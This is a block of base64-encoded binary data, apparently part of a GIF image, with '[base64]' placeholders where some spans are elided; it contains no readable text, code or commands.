aq1QfGZqE/[base64]/ucRrH/Vs/ckT9zxNFtnHgeFlQWVjOdRvayCvVWqWPMBjfpRlYi0WAbWrV2ajfwGjuL6jZJVSOnKhulrpmeacOwKBBz0rm86CHJYFZMKcRG3f6RwCDBRj/s6mCgGwH44wITql4RKjwlMWxR8uCPBiA7sEo9JB5G4oLrGa5dKc8eVwZ85bEWmTCpoMT4XurgHZaKbwjIps7GJsi6sTTvsojJcKDFrm+JkszS8u8zRw0XToz9aRscJvHClM2t0Z/Lms/5lrKHCrMxqnVGqKlbcnWo3pbOib2Jpdl3sxVeYSFLMhYWEIex3d2rsaBSyvm15rmirlmzYvma6CPUHv3Np6BNym2l5LM91q0n5W49m4JeghkF/O4gEDKBE8AEGeqgTLAyOjEmTSTBqMQkXyAaa90ofhrGXeMGavMka7MmgubkbfBeJgZqhOrI/h8omu8pV18omfbMri2XAabu6q7us/G1VB09xBaQzDVfQNwHGK532hh3sdsxM/MRaAwJY+bTOfLVbfD5S2xDxo0fAEmjZHJ5lTHBjSCFiyGhja55sPEAfcrYEpM4TEQj12c5xWS6pQM/1K4GitWl+zAN3mKeDuc/9XHH/PBMEXMADSdCbd9AJu2kO3Alb4biaFyYSu5mc6YGWu8kkERAAIfkEADIAAAAsAAAAAIACyACHCgcFCwIwGg8LGQYrFwkzGw86GBgYHCIuJRc/[base64]/[base64]/9lCEak1aRmXDIk4gzmJ2bkbH9niOjmWWknmGMmHNgn35vmYN8npc1oY2JmqD8nrq3n8HAnQSRqCMOrDxDpEWvpFtRp4DHm3/SqHz7o4/[base64]/G4NDn6s/+6EMg6VMz7FRT6s7F5t+67t7P59/f6+Hv8+z85vA+8Hdn8aWZ8rF38ufh8+7J8e7u97yt8v8//v3M/v7f//7w///9CP4AAwgcGIBAAQIGDxY4SAABQ4QQI0o0iAABxIcSBxDQSGCBxwUQP07siPDjggEoU6pcyRJlR5MiN7p0+TGBxwQDbHpcmcBmhAg9F/RM2RNnzp9IkypNmiHDUqQSnj4tSjXBzwxVsy612hOCBghgP2gQ8QGCWLMfxGrQkLZpBq8i1mbQMFeE3bt22aZNC7avXwgJ/obdS7hwYRN3TShezLgxYryQI0vGa+JDYsOGH0+2CwKE4s6ePTO2uxi0aRAjTIAeIWIEa9ewR6CObTq27du4c+ve7XoKIFy4jG36soSM8U27dm0KtCSFCgYNKlTg4JwDBwrSG1BowL2BdQ4wgv4kSQKjOwPoDdBrn15BRQwV0hlgl84hPQoY18OPYPGiBYv/AAYoIAv7CejagAgmqCCABBVU0EIJBQBhQxiNJFFFFFrIUUQwgWQShxWB9JJHMrVkokYdfrgSQhzVdFJQH6lUFFJCCVVUTjf6JJVUEkTF445JZWUVVgk4JeSMU/XElmB98TXYB241tZZcU05mAluK0dUUk2AF5hdmYBKWmGNkarbZmZEtJkJlYRJm5l1rkXaaaqKpSRqdnX1gmmomuNZabrPRthpvhBZK6A9HuAGcMYEEwQQZbgziinJk5NAeBwxIJ917FcxHgXzabSddCuMl8UUS232qXqjztRfDe/71rUeffCngl0IQ/[base64]/bCDy38BhxxkCLHyiDMORdDpioUrUIOKbBXAXQUUHAddinoYOoXVNenanfeWdee0bBSYIB2331KXQq11vCfrsMSCGCwabc9IEESPVihQc7Wbbe1IqXI4f4CCIgYbondooSABH2TJNK4gNPEbbw1pYujvEj1BNSRR+mrVL0/Wj6kBBv0O6PnVElVlFl0TYxwlHOl/paUDo8Fp+lcelmxYRdjPFpia26cJmkpp+zxySDvZSbJJaf8gWp3NsZyy4MWKjOgNUe/2w8j+GALcJgkIUcgg7CyySCDkFG0pRy8+l4OSI+KKdjXWSfeF3DED0cKTaPXtNYcbF20ptt9nX/[base64]/85EVFsWUKI8BCIUHOhTC8Sr5iOLkjsYuGAuuKV/[base64]/[base64]/52hp6Au+L9ryNGA9L4dj4ADZuwARwmBAEMmwvEIHYBHmWEANX3ZEMS6gAZkucnyBY549/AIQmcIGJGsshPFpLQUNfpYLYYs08KP0OB4JMnSAEIUC7veTZgDssuCFEbp8E5UGOS0GLSIvKeFtuKZ+LrhMZtUfULZcqsZvUmTAuAlGB0f5HoHJDZJLXXj/J13m3Ol71JvOaXGoLYZ45Vmo2xc/XHJ2X8vultvK3v/79b+7oWlcBl8avbCKN6+i0YEhXesKCXU3zCgs9fFY4N/1xzQ/kMGNNiMcNBAWxG2DAhCRoynw5KA7SYl3i6STBxeCBX2mDY4vTPtayWwsCZtH3Hh9jDT201dp5GAAeGyRht/[base64]/W4HWjC2a+hSjc7H4lU1Fiy6iU0Ce/tGq9i+lVYuYbzWx2oXrt3OYj3de9DaOvwv/F8C51RS6EljiCKV4mi5NJTyET3prSYmBuxrNlGQe9YsJYctignOSeTrmFYdMC31yv1R5GNUGT4AZXO821McgBFRDacxIjDbJBCM8XYmyLaBgfe5hwAxNWHIMgLOHW4qnPsqfPHQbQlj2OZHatCv4IIAMu6EAF6rrXnWysbDOk2xZC/[base64]/UFF0UeE4CNUnceyYYCQ3YeKHArNWA2rjGO5AgsZUhTEGRTURYRDqFT71h2fVlBqzQ4dYhUG7R27xcvcvd3aWYTjENVScIuAGlDLvR3jZhVBagVkHgkIqAGwUAPngmRoBma2BAMavAC/NJDfuFwczFVaoVfQiQCR1Qxb3IlV0KSiiE8ttM7/[base64]/OiQv/[base64]/1kL/lwFq8JnYEKO82qu8mggvYKN0caM4uhaH56Np1RWDlgBaIk1VEptpgYlIGk4OczzEcxhLVFeL9kRkwXkekyegN4qiGE9SlHmmaBtd1KXRQ52ukVhdIGOYIAfB9wVBsD1ysAT18TWZUp7O4WJOEwPUUZ6ncitVqWHcYA53uoSasAlwoAPzcx4TkAR/AAdBAJaAepb7WX3JZh3Zdx/[base64]/Jq1P7veDbq8HwAhnQOVp7tBspJB15X2X1THJBpEyiF1Myt2g7tuSkF26Cv27ytnFFFqRBt2zSgZ8IPL+Jt6HBPKjIPILFin9LYSsXGyvnAzWmUVQouUwACMpXHlmYKS9WK/[base64]/Mb0TM8vmghjQccPp74M53B+gV9fAV9/ERhju0xr663wixaM3KSyGWD7WzIMXTHASaVZGoIgWGkeR8CoMRuX/GmvmHLUs3oZllpyMB4EJAeAIP6vO8xst+VRRdaNzJYEKIACuRwKxUfLtFzL0WALm6AJNxA/ExDUMTy4X2ADnutR2qEd57HStdUAAMAAEwADcAkDvfXMtlssklp+73hcVoYhoTTNczhCR0UTFfFB5zJn1yKAJ9Sq+jdMX9bF8sLO0gtMA3kkGsC981zPeh2+91yj6IsVsMnP2BTQzjpfxioYBV2t3qpDYZElbYUZCz23ASzRpnFOopEZH0euA0yC0SMzfruT7NpP/QEIoaBRciCWkhsIGJwCDWAApswdfhR94FGxn0IqE5ACW7BrON0NmNvb3LDCbLAFDRvUvjy4p20DBJSmSZ2xAJrD1+FIt91Suv4CbZlEu0L8NmcozTd1dioLLckF1hpyIrJEdw1xoecygEmRIvomLj5RxjzSf8d0TGIcq/hW11nxAUrLtC661/xtz+N7tCKgJHbceBqZOn8cJ0xyJQduGNp0JY+Ncdh6m5PdJuZEpXqScZQWeo88rltKMx2uriHtk7GIWqbtYkGQ0iV9dUq9HrfiUTStA/hpZBPguTKGlQjbDbzt21vZaw4LqBxw23AwuLUXNrBNqJiCw8c8ZDwcqMoJu7Vr3deN3Vk9ESpbZRjh3dMsIh5CoTibXU08quWmb8PUIesdFGJubkuB5lPBQq3qztdLFRmA1/vd33QevuMQDERCF0Wh5/7J2pHMKkRr1TqpCRfOetDO1OAO/uCPPeGYIXJYejIGNqWa/Zs3qYo1s9Fg9NGfdgS2wU9hmlp/gFAcIHPy+p/bAR2Re5+u/MIyHTVIKA3dkJU5Xssq3Gt/INxJ0MMU4LlucCr4IWRN09rc0Z/M5jQC0J+BKov9kUnhF+V2OeXYRmVffSFUxtUrq+XW9alLdcXhHLwCmN4mEWfxdubmRpnlXpBsHoDu/eaSE8/6Xefw7saJcCTpq6x4HCVgMRb5jscQkMgLjhZFSreKDiaMLvCNXtlexHkWLoqPluF8wjylqGmnp8nS85MQzE+1KEgVvFlo6jX/KR9Oc7gzzQaEFP7UuS65NZ6VruAK0pAcxvfyS2gLMs8G8KMDt30fUwMHVDM11Xg1KNU0E9CF/RnVQEwgSebsm5TVlCp2e/mg62ftWc5+2d7lK4Juweve+/dLNXLubx1n516r9F3fAUgVufru8X72U6sGKNrngFE6c5HvBp6a80UW/+4kZGvwA4+tEM7hCI+bwdnwfeXw8RTxqqjpFK8baCTiLSAHmCBI2ym53fkFKcBsrp2FFiW5FQsDFCs2mX/BmLAJ3wNiMxcI/7QJSbjCDFvzAyQ16xmUGjW4otvzS93Lz93LNgCy/JEgVl2G5OeXeQkR1XwhoBT8Us+p2F6qK4FuVa/l8ef1K/[base64]/QUcWPBgwoX/NkOcWPFixNocP4YcWfJkypW12cOcWfNmzp092/7TFkplBNIZIkiQYJr0atatSSeArQEbNna1x93GnVv3bt69feO+9gG2CNgJIEAofhy5ceQQMmh4flzDdA0eZAzJkl37du7dvX/vfkb8ePLlzZ8/U0f9evbt3b/fE1/+fPr17e8hlF//[base64]/gQ00NwSGa444ww9DjblINBAhOiOy2AH8CallDv0LsVUvPc25bS9+z4FFT/+RiVVPwAFHCjAAAlk9cCGBkJwhC4A4ZENOGCgIAgNTYoBAAEsDGmkFDxMocNbg6RggiDcsGUXaZ7dJZoYcaG2Whe54UYobXFZEZMVuXUjiItSCGILpnpMAoUJKECBXQ6GnACGI1kwQcm1nIwyX7amzBKBvPAqwF+A/eWyLy8PRjjhMhdmOLBmzkyTsTYnpjgyON+0ZIMIVMMzzwReoIc22wQlueTcrmkhAeIMTW45lxnVgFHnJK200kxvPq9Tnd3bo45Qf/6er1ShhyYVQIFWHUFAVFtl9QUfCELwhS7+EG0pGDgY8YskGLAQWANGihCQYt2AI4UglQ3EGG6kMaftbKeF0UWhsMV22xVXtCWQlRpogAMylrDBBjaaYgMGFNoNEgV4U5iXBRHI0jfyyKfUK68rLb/LyoLnSrhzzz1vOHSGI0azYtPdvOwzbbbguGPXYAtGZD9Npr1kQldmmbnkEngu5phlqNlSnHHeuXj2gEZeVKKXZ16/R55/ZKGlmaZeIKehTtAHQCwx9wsYIASECSYq+LXrkPqWSWwUkGpX2T+C4qZtc96u1tpr6a47Gm69tQUTFchogAE40AATfcEGN7AVHP50oK5ksetHLamBWR6nFnxJzoJhoRyX8GIXzG1OLn4AIQg/[base64]/44zFI90ZjHdKLRUpW06U0xIdez3gh+8IIj4EgHG8EIGL0nxjEKoIwcSMIZdYCUlyQFF0IxRv/cEAOzjURD/DvnG+M3P/o9pX9kiMFWVBADKriCFXBgg62aAgcbBCtxPyoSWByHr7JQspKTg0vBMqnJLXnSohe1aCg1ejAwkdKjhzFlY1ApmVC0LoYmoOHsZLlS3VzjGibQHaJsyRxG8ZJ4v9xZMH9GTJ46D5k/[base64]/JapR/7OqZib1IK+iYkTGGqGlBMINWqNASLAKgG+CsykdssQfUACHULRIrFsIAhnymgOPUCAHg/yDJto6z7fGlUXGoMgmNtETEw0CsFOxpnSRxYEgBSGCjjPLIxnLWMfyBbKRnUtlFbxgBWfWwZ4cYSXAAQ5VbPYc4HhG6M4hDVKa4x7cAGlIKTOF0UbglSMT1DXgkY971EOlqz1ZLGAbW/4I4KB4ypCHMjxl2/vktlS84AUnhsZbIj+PqLe4BXCVrGRQgAIhwzVu9ZArTWkCAhNfuGZKlAKDBgiAXQwACQPQijWvchcQNwCEernFhhsEghVUcIADGFCBGFzBFZswp9rk141uzE9/NTKKUXCxCWpFRY/8e8ofkiBdkbCrXUEIQlkiKeABP7TABkYwX9awaU53msGXyEeoRT3qfFwChJdAdapRrQpWt9rVqqiERSsRj3/E49Wu/hw8/gGOhJ3D178+hyoCo2vARIPUpDYHYJohjWjQ4hz/4DAt2nEPale72u0IqUnvJALTmmzFoW7xi2F8DXHAdMaI2qXO9sCJf/78gxNI5ASQ5T1vegNZyPnhhTz0vW9+93vfvBiVPP7Biybegt44lkeReyvUW8iDF0h2RDrk4QiIIxnJQE5HOpq8cY5zPMofZ8hAXvCQKVj5CyfXwUCvKoDDIW4kW1kWHFDwhxuxQc22sIStMOEKV8RABfuMQSRcMdb3RaNtfOazn3FhR7gVOipRqVb/KnKhIYlEKySRNFkoXWkLXjrTBet02MW+aVG0Ox7oQHva0X6Jybbb7W+HO9xF4UlV5CPucffDwc4BD7774x/54Ds8nkGJuw/+YM/4xzm8FI12T9jx4LD7OQCDi3/cw9l/v8c5zOF4v7/D8dFOYRdYCQWR1f7u26N2MYxv41IonLtlVgCawO9+d2XoRxmzn33t8e1vfbeb9w5/Hi9w/4jbwx34jxA+7mefDob/Ix35jvjEM36LuMtjGx3HfpNBDnKmvmpWY83IOAHhPa4A4HA2SEL6YVABckloff3DRDyXfjdWuCISS4hBDgKxiUEQpSjzRLqk0x9qiRFpiZEDRECjkLokoK6qY4CtIIkjUSiuGzCvAxiA+ToCGIMN3MCxC7uy+4c+8EBOE4USFAVvaDcTVMEVrATLOjUU/AdfULVLYDVwaDdv4CRfCLwd5LvBa7dK8BJdq7CDUQV4UDxKUIV26xwblLy/SEJ4uDzASzbAsLsT0v621kiE0qOd0xu1cBs3WsoA1zOODfgZdvsHZeCENFTDNVxDokk+gFOi56G+f7iFnzK4egOyR0gHOlSyO6y3PXS+eruFJqO+dKA+UJA4RNyGQsy+jkOFR4REVGCmo6LEJ9s+ghg5aXqIiLAyHciILwifJDCbX1mkG4ADOCA/[base64]/24PYfzMf2YQzjULWPCw3ZThnpzoltQhiQTKl5Ih0eIOD5cMt9qMoGTh1VoRFBgRDpMRDosxEjkyZ6MREoESlRRmidrEuN6mlf5AeciRq1JCpNIgS4LCRQwRUULAgjxRB3QATV7I/lxm1+EG6gLCrbRxXboM24INLn5xbScFk0gRuo6nwZYFxRIxhdQkoaSpGa0pIjiIMyxnA6iqCgAzCgYA8G0RmrExhC0xhHsxn/YRm7UhUuAwXjIhT6YLFBLwQbzA1/4h7kDoXGERz+QRz/wO3a0x74zyCT8B/[base64]/yIVx/Ad0oEwGKztvoKwftCx5rIRa86Qh/YdKQM14PFI/aM28q4RuzIdnsP5BDHuGJ3y1e0hNURIMOsGTFmDIhuzNLvxNGyI3c5sxCOiA5kk+ZWDTNnXTdiM4oGpOZBKqdmPJ5nNJimu33/qHiatTjUPEQJS3bbi+RlwFmWyy9CzEbci4dss48uxTQpXUbVjPSrVUSz2aZZpES7xEkZsC6wmEKciJLVgrBTIbMLMQCjAkBfLEAoUBOHhFBDUHXaQnBtUWWdXFXTRLX7zVCu1FtkQBkBisIKkBFOCAGvivJvnQrtPLKuGgufBLD+qBaUXRao0CRmg3LUBRFh2DxYyHb/1WUtPGEcTRWruEbbwDgavMHP3RI72DshMFc/[base64]/RL2JNAQ6Ql7RoqGWFkgLbIGiVxsia1rml27oNTGyNu3hoBW2tVl3oU7VLO1pDTGvsA3GUvX+Yhm08TNzrg2y8g1Db0cqyu3g9zCBdUn3tpEpgRz8YUhzsRnjUNREKJdHDE/4oOFiSSViFXVjdBBRyaz3XswL+QCbhSzjosVPowdgmotnndDvmGypHzTiJ873glT2OC17hlYfgvYXrRAXzlAeX3Ya3K09niERLhVlKdV6BWwVZMM90WE+BG4aczdlN5dmeJRAfMBBZmYKI+IO1UrQUqAD/tJBy2YL6PTk4KCQ2iD+3mlWqnR+uTNCs1dpebKu58VoGpRa2RNWyZZcauIgjWSy2bYtn1AsOEhiKspy61WANbgNd8GAPngYcjQe+PdFpyNFqxVtt5UDDNbtcyAWBE4XC5LQ+AOFpsOEbtuE1yMY1GMdxJbu/W9d/aLt/8IM7aM3KYrUhrVcQ6lw/+P5cPwjdzDoYP+gY00UxMFVdh2TY1hWH1z03PCAy2r3YgRuqPZzOoVLJ4w3e4VXj5+M44F1j5ztekeU4SNzDbYjEPaRe501PmHW+dlsFmJ1JnL1eWYBZiUsHZ+Be5/vefwhf8QWGSI7k9pQepHqkjzuCkWsBN/AB7QEoBgmCUawQC5mApv0CNqhfVGxaQJBa9vJfAA5gAd5aAjTgA36RYSwfAxgSZBEBB06BZFVWCY4SCobWEY1WaJyLElDmEtjgZuZgWpOHKNDgcZwGFM5WE50GXciENhjMTJA9cAXneNAFbuVATtvhNZAHdOi0PqhRETzMTWu3yTLhXKisHFViI/7ezH/w0W40tXF8sBCq4tPdzSxW2C2epS52PQhwhKBSBuGV4zbOOJnMOODauOQDVO0E5O0EZEg0z3+IRFAoz/CM2ZBGhejd4z4VXz+22VUYhuiN2Udez0JmVIkjVFnIBkaWBfCV5J3maWBYBkpOCKHs2fT9ATeosnNBChWIX2E1nxQwl+1BCjZYxT+IJ1nt36SD5T276lzlxXQCNFj0WgLWhD/[base64]/UGTnzVmVXuR/2F6blslsqNRCloeZlYebBoabTodI1ume7ulSUJWkUW+FkE+QS98pMJCSO8W/EsV3YWrz2QKn6J8e8RA34l+tzmoAFmAJvUWw/lpB04Qv6BoxQxZ2SesagIEJdOth9rpMu+sLvwC+1vAN32tam4a61YJ2a4MNxoNstVtGwFFdIOHAxAOBG+HADPHZo+zBLbtLGIM1oDVa0wVaA8E1AMF8+GwbJcF/uITRLrtpaNzETf7t1QZHBqPi0hXoQEndLIaHbiCGayAZ1xVOltFtoqLdjQtP4L5j7bTJt8Njl+Vdt1PkSg1kZ5hZ53NzZ2hp6JaFYUDpS/[base64]/esdFYxEGqCCL8anPG7GjC7b2BhuTrSBEuoejgAK1g89a1HdbJ8G0ODn6+10P5JAWDJCq0427R+nJE7i7aecGK+i8ciGA+6QGEv9rvHe2PfcBOehg7/BzzY8BL/B2inW8JnBHfXBSOIAr9FXGmm2xif2yiI8XD/B771WzwgzCiAVxON7P4+rbXCFIU+uHFdELhxblxd6HfUH0cYDbuOaYGFZF0pj23AOwdiIFNxaIEtNxQy57jolQfjjVk7Dv709HhUkElIFN+Z1niBW3PxjemYN2mY1W6Ut3Odl2Tm52mYl3mebumaj9nxXgaJa3Q5d76f/4egF/pqUH/1fwKjP/oB+dRMHgHt6REcEUWWENZPz9AkIApNCAUZAYg/gHBF48bNHMKEChcqPGiuG0SI7RBGM2brIkGD0gxGq2gMly1MDQAAENCAwoQUNSig4NCCxYgaI0awqGnzJs6cOnfytBng508CQgsgKCD0KAGiSJciLeCUQIioUqdSDZGpalQa//5dLf7htdG/eF7HksWz1QjZtCWMMIr3b5q8f/IY9ahrt4eRrXe16O2xVUuPNnG1RCkcJRNXw1G0uBUVVnGUMZIn9wnbZ8waUZcqy11zSRTmNaJHky4d4TRq1BqusWM37jXs2LJlw8tn+zbu2/DOEZvt+/e1a+I+JChu/HgCUMqXM1eO6vmqreluUd+WbtstZ87ipnO26jn45+m2rpIla1VceeXNs2c/LP14ecPa02c/Xta2f86y6QeWPxsww8gFDIHAOFMgggL+M8wyDTr4IH/bMLhMOvI4KGA6y1QTFzDVePghiB6WAgKJJY4Awkwpqrgiiy26+OJMR7wwRQsj/IDJH/4CwaEDBw0wIACQBghAEpElwXGRJtHgEgogtnTkEENRJsRNQQ9BZKU50ih50UUFcbMRlR6BBMiQJZ2EQhAr1ZBCTSO88FJPcco5Z01ABbAUUU45VRRRCDD151MKYDWoPFdVBdY/NEgFRFiKRqXWG2eplVYPiG3VClpj3ZXXP5v2tZVZW2VyV6Vc1bWYW5nwFU9hY+iCB2SMyBMPYa2O4dY0/+QyGa+9TkZaasFGIE5rvxkLW2255bYbMdcc++w4wsWCHLUJhHcttqjktxW33XrrDH3oyTWfe+mRW5952+pHH4IFRuhff+MBE9cwAQ74IL4NKjhhvg1GqGE1zmzzof6AzngYF8AhhshHiQ3DyCKJD0vM4g8/[base64]/COKYb56LpmwqXVSLLS+JatsPsyW/mxw4nRSLXLZyg4euvb9sw192m6FO7rbSljfMM5sFZdc22RTb7sBypMOgfkd+P5efhkuA4xc/eK774MKK5gN991ns0x+ACOssMItmNgwihOrv/[base64]/le8JaRjW19b3ryahD1LNSgamSPYFsZBvlAZEgnCs9gB/tHwlLJMBTR0kQTS1/62AcjH2zBB26KIMe+kAT8NSBkHeRf/[base64]/4/3CIke+QhyeQx9ZHyIFA2lIq8Al0oG9qxDiIf5AxLdrJBzphQNUKZShDta6xmrcYjQTS+sZbCfDOxZS51KVcXvWAL8PMBIELxM2FygAM/0l8xk2kABvhIAEKCgSaMgUBpTsllVKogSCQowW5iEJxi2oQmkuA/BnywBiIQoU1mwoIRurO0N4En1Vj4wqpl7Z54MgoNHyrb2dK2tvssAQ3wNim89KAEvWXiFA0n3OESN40yPU0seoos3ZijWco9lrQ0ENTiELW6TL0udttlve1yd5Rn/e6HvAve8Z71Ceg7b1zfisv0pneuM2nBFy72AkBowhJb4CsFRNbB/AqWsP5/7WAgDugyxiakGwrRUs9A0k1vfhODGIwsBTjoIwqcs68mIGFNSGta00ottS682mpd2xSjDCC2tj0xilNMW7gBt8XAJS6MhXvcCNjhueOoDTyay1Mb+6Z1dpDudKtrnuwSmandPTK+yKvkJTN5vGlAL5ShfKK4Rsy9K5rCFl4wX0yw4b4fy+/+DGtOAxApaMcsrJAEEARoLrbABL5SQirCswQ7uM4fwSzQSjK0oaGgJSJQkU00vGF3qhApLZyniEdM4guouNGOfrRsXSzp3cbYLjM2QU2Vew7e7JjHPRaHOEwwXeoOucimpiqSU93kVbO61akc0XlPNBMTXLgnb/5dUfpgYuURHIENPsCrJb4gbA5UoJhh3p9fywQkM/[base64]//NWDnEXTS8Z99BIqndCFtqfTV+judz8l6ia2OuxjX29J7zsCsQC413ksrYIXp+zbVTvwg592NESZRRgnEcZ5snFd1/29X/gDJuAAhy+kAH+D99GE/dpyA8w85mj+EQUwccCXUfNJColGM2ihflpMov2L6PIWoL9gAcJAaB4kukrefnSYsLP07Tx9USSFn6yWPa0ePhFA1BWAvMkeAzYg1ZVA7W1d7nUd2OkR76ma8GWgBqJdGphP8a3I8WVcTohe8/61yBEIBBt0TPVRwP5QAAXEHIUVlpkIyUnAnOL9CACs2fgpEEdkEGSpHzG0n/upARGyARtEEEaEBNDYH2eBWxL8QI00zU1omf/[base64]/[base64]/[base64]/hk56EqU0rqc0JsAHxEKf+qlTuo4IJEBUUqMGUGWh7icE9KekLmqjXmxaQmpbSqpdgiWnbqiGaiph5uVbhqxhqsjJlmrEKKaHWmjEsGpoid7olWCKxirJfRmyqQAxEc1nah+R9JVfJV4x+YiwQp+RtqaPlh/[base64]/woQFpWnWmeEirbMTEpCjCBQEBQkTrrHxwJRmCCFHqtTtxiU5Qt2ZorS+IiDKUvmn4h2ybau67pn2Dn+qbpmsqt3d5vT/Yr3irj/grL4/5vBMwpNRau4TZlcFxDoErj4kploRoqWQaoWS6uCWzl5F5s5UJq5GLugmpu5v4aZqZqasVlqKf25eJWHH2yyMmmyMqO6IWpbpUxn00g32WuiMX8gBt8wd955v6gQAwcjY/[base64]/[base64]/gJsN2ADR5RfMLQE14yYg6MAf/NwSTwE354SWPudzkiv5jnO7GkXrlTO7qvNLHkU7M/4FusqrPN8rPdfz3PJr/5rhvvnzwAJ0wCZACxise9rR4R4wFNTnw1ZjfpblIA/yIStoRm/of75lBQPoI0Oyol70B2S0R7flhIaspa5liYj2gi5wiVQcSocyaq80SJOqLb3dKM9wirTATHeBx6SA7rogmggvA1RAL4MMydTg4N0fG4QCZT0vSChvaz6xRzwYnpmit/VZn81qAxxAIjJBXknQjvzBlGbbRQDCV+ME0411+hYALpb1UaDr2FYnn7wzW6/e25otAs63mtbvvdq1HAPuPctUXvurPwcww/6vcUCBYBP0Gh4wgvOUgh9wJ0glBNQnVTLyY292yXauZo9lWv5eqmU/MgcD6ENLKl/SGsV99oaKrmiz8F+CJUmXiCejV4qoNKrWkjiqFwi8tGy3yOy+Mm674wSgRArk9GD5tq+OBMkYgC0TL9ENq7E293D2nHIndbI6WM9o6w1AszExQApIH4/oYxBM844UUHdDloJ1a3j7BLo53QCyG3oLBTmH87qmN7qyMVx/IZ3Pa72mG37P8X7PWHnys3/[base64]/0CZRw1QbGkWmnEMxXnYpvN7k+kZq7N2zrUE4Hmey/GeJ6Xf3jFfQ6ygC6xxnMYHHLqjPzqkN3rEV3zEJ7o4vEACYLql0xrHazqFc7apm2ynY7qn+6VejrxbojoEhHpmT3LlsvBgbjBbhi5LN4wGRFn6/Jmn6nyN87oImir7/HqLTEGswnIS6IANpMCx//gLcl+F7RnJ2KPKEd0zV6vy/qhRKxhGJNjTasz26sANKL10izsBfbt0s1wDJP5BIPhctYNTV8c7CzDneRvaOIvznJ/kUuy7mb4vd/a72dLkXIdpXc9t4et5wfMrXwf6ngYLoadGC0C8xU++o8dCJ9gB5mN+J8SCYE8+FFQ6Ym/8pXv8f7Z8y6u4yntuR3twYX40Zl/wxnp4JMdlXH52ylvoqn/2V6K8zW8yCJy0jLddrvv8qppyC68yTLDsDE/B9MFAEnwB2aMASthAEDy9RAIeC049ANig1aO9CxT321t7tmEbkuRm5VnCH3QZAYl9VLvAukPQ9rLoaRr5/[base64]/HmtVr37ty3dQG/FfwWAtsPJgYnPvwXsV8QgEWAOIz4cN+3j02A0AxCw2bPn02MGAH6c2kWLOSKFq15BAvNLFTHlj2b9uwWXf4ECfLjiw4bKFBMmAAjCIUGBgRw4ECBQQMBAKBHB9CA+QTgvlHckGLJFq5o38FHwzWefHlctmxp0hQqlKU/[base64]/[base64]/MBDh2C8CHUUUs9FYYJXjVAOQ5ehVVWAVAwlQPdtrhhV/[base64]/iUIbYRaLKWU5EltMcQlz0EHvRS0X3At3ogCij0g3RdKSrCeloRyTYxU52BnNdk2w3MYpVjC0icP4BEVzwAortznkjy1Ngmqem45lMTS9TzBnRiEYIpGUyivHiF/1iNJxJhmjKKw1axAe+PJ4vNiZYH/uYBkjRvKCASXgBIbFWvyCkgDkCsBb//gfACehAB8KBQRLgsAUbsOEPlmhPKLqzwGh0S27rgaAEKVhBSiZQcc/[base64]/[base64]/WG4nuxVev5M+Da5BVWoRK1pBTmpwW9lyxab2AS4ljDLWk51qg7UxB+yGt5ffogAYUUAiICpzLFqrqw49BxGeghNtYaEX/qq7zRbsgCAnW6Ip+ORkJSoVyDhlZw4ucvtKJbgu/z1nepYBz3KUQ99TLge5aDHOtTxzsIWqmOXtSfO4KLPvDj2sWyJS/[base64]/rbuJW/X6sLza6L9JihKCp2gVIsAiHO4kRzn08Y57rJrVrH6HPspBDg0T4cQBrd7I1riXDtelxFVsE4sHs2LBGGZPhhEMZiqTGTYa7VBfzJMdEeqZKe44eNSOth/3yKDN/PGPTNuopn5QgxH4AAYwEPcLsPYbUsGgkclpZHQYgAIdXPkLwtEbfO6jnrYNi98OLDN72lPTAyLwDzz9Fi67tQlMMKECT2UCd0t4Z00MgnF75mULERKAhRQzverSOKHZy0xoamQBnCOIi9Z63xmpHL9wrbRLPhIUbIbTiQ8r8I/[base64]/rvoP6EZf10WNDa1sQjzNbx0rLKIo/rAqVLz1RMp/6QodFNjSnUZP5EY4LKnf/9//H/18dpAol9+k7JbMDcRuAHdCDwbMu2cIs5oEMAJkCkCO6DSEVZHM+E3IYbIk/yyIzyPikUNME9jkVaNI/M0ENbfgVBbEEOVICW3IBvMEEEE8SqVo/1zsUg0guYNGQHM+7j4qUDcGAIibAIO2C94KtFEC3RUE4COuAJofAJT6Ijes/RWAL4bMQJoxAKiQ/mbkQneCIDOiAHyLAMzVBjbKSuHIb5nC8cSk0dUG3CqK8bWIEJVOA4DCAPrSUHAkEavm/[base64]/4hIAVyIAMSHoQgXtrLrAgCCqfi0DZiDvKBIAUSHuZgJDpACDAyIzUSI3FgdK7QRv5RIgfSFzpgv74wKDZADyJSJAdSDzbgRsJwDfdJSojADa1hHSQMEI3BDY6jARzgJ4HyJ/EwBjDBHP4AUR/qQdbckBCnTi1IJv3mIhBWkiVZoQsAkiUDkhVqIC6sAtj+STEGYSqx8h+08lBW8S+s4ix15gXCUiLhYRNeAARyTBZroAbCDVRmMS/1ci9jQy5pAwR84CpFMh8GQTbkxwd60Wqs5gi+IAm64AfcIAkuiQl+SzKdo/BgZTi2oKaY4Av2h1T0hgZX8Ds8Lxq20YE+kLsqLx5toT24y0CiAR07b4GEJRDk7ADcoFjYQx7BRc/qcVzu8XI0RAd1UOOAsEM6AB7GkiBxYJkwggzEUiAjYQNITjmX0xdAAiKXcyIr0l9kYgtjwDrHMh9iIAofTa44LQMEczt9IdOCIv7T+mlKbJIc6iEnoyEIBMAnK2A/+bM/9/MnDYACAAEQ61MpB7Fj/Mkq8klkJmMQtvNBA/[base64]/0EPPoIM1nM7KVI7WfJO7xQrwYEMugkmkm9HckAgzTRN0xQdBJIKBEz5Zv7SBaDPGuizPutBEwxAP/[base64]/75YCznYIgyYGehIQyUdmmZNgxmlixbYiiKxD2/ooxILRzWoRwirD6bIQVI9WtHlTpooT61dh3cEBEaizIUtC3wQjCCgEyLgAfkdm7lVgwEMm7plm7xgEyVxNjSiEMPg1r/QRdmoHAN93ALtxGyMnjgCGm6bk7/oRFIYHIpd2//IR+6YGUNdXM511Cn8qrGLVwDshEwoHRNt3RbISBVgRXotHNd91rJFAZcKgUIqDG/oOC8DA6AVIFoE1/FY/OKpYRM6XAK1ju4gQPjBuFECTxwIRAaLgd26krPUT2OwGEftoXwMeNExEuFgFtrAWTB12OHlUYjYQDIICC94RDA9/4URNJlYxZm2ZcgoeF96RdmoSEgIZdnrdVQ0SFo/RcN0GFzB7IkJS0DzndwmzaBFSEgfcEmlI/npMQO3BAOtbaCy6EZYABsNfg/G2ASLFgd3NCw0nZtEXFkagBu85ZuU/cf8DaF5XYlc8DFzO9vpwBuEfeGLXcTuidazfIx0Ih1I5dyhRhnwSEgW0GIkTiJlViIVzhGRwCIRZJ0T9d034BMBRIJpjiLtfh0T2BYA0Fv/MaDbqqTdGoGjwVIZ9OnhIUbDg7P9JUGv6OnjjfyuoN